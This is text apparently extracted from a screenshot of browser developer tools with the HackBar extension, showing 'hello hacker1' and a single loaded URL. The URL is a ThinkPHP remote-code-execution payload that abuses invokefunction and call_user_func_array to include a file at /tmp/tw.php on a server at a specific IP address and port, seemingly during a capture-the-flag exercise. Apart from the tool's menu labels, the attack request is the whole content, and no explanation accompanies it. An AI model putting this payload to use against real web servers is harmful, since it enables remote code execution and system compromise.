 hello hacker1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://1.117.101.154:30080/?s=Index/think\app/invokefunction&function=call_user_func_array&vars[0]=think\__include_file&vars[1][]=/tmp/tw.php
enctype